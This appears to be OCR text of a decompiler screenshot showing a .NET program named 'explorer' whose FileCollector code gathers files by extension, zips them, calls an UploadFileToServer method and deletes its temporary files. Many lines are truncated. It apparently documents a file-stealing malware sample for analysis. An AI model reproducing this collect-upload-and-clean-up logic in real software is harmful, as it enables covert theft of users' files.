 System.Runtime (6.0.0.0, .NETCoreApp, v6.0)
System.Windows.Forms (6.0.2.0, .NETCoreAp
System.ComponentModel.Primitives (6.0.0.0,
System.Net.WebClient (6.0.0.0, .NETCoreApp,
System.Runtime.InteropServices.RuntimeInfo
System.Diagnostics.Process (6.0.0.0, .NETCore
System.ComponentModel.TypeConverter (6.0
System.Drawing.Primitives (6.0.0.0, .NETCore
System.Drawing.Common (6.0.0.0, .NETCore
System.Private.CoreLib (6.0.0.0, .NETCoreApp
System.Private.Uri (6.0.0.0, .NETCoreApp, v6.0
System.Windows.Forms.Primitives (6.0.2.0, .N
System.ObjectModel (6.0.0.0, .NETCoreApp, v
System.Runtime.InteropServices (6.0.0.0, .NET
System.Runtime.CompilerServices.Unsafe (6.0
explorer (1.0.0.0, .NETFramework, v4.7.2)
Metadata
References
{ } -
{ } FileCollector
Program
Base Types
Derived Types
loggingEnabled : bool
Program()
Log(string) : void
Main(string[]) : void
UploadFileToServer(string) : void
mscorlib (4.0.0.0, .NETFramework, v4.0)
System (4.0.0.0, .NETFramework, v4.0)
System.Core (4.0.0.0, .NETFramework, v4.0)
System.IO.Compression.FileSystem (4.0.0.0, .N
string text2 = Path.Combine(Path.GetTempPath(), "CollectedFiles.zi
if (num == 0)
{
Log("No files were found matching the specified extensions.");
}
else
{
Log($"{num} files were found and copied.");
if (File.Exists(text2))
{
File.Delete(text2);
Log("Existing zip file in the temp folder deleted.");
}
Log("Creating zip file: " + text2);
ZipFile.CreateFromDirectory(text, text2);
Log("Zip file created successfully.");
string text3 = Path.Combine(folderPath, "CollectedFiles.zip");
if (File.Exists(text3))
{
File.Delete(text3);
Log("Existing zip file in Pictures deleted.");
}
File.Copy(text2, text3);
Log("Zip file copied to Pictures: " + text3);
Log("Uploading zip file...");
UploadFileToServer(text2);
}
Directory.Delete(text, recursive: true);
File.Delete(text2);
Log("Temporary files deleted.");
}
catch (Exception ex)
{
Log("An error occurred: " + ex.Message);
}
}